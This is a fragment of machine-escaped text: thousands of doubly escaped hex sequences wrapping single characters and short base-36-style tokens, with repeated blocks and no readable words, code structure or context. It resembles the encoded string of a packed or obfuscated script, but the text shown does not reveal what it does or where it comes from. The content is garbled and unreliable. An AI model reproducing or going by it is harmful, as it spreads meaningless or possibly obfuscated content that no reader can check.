c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\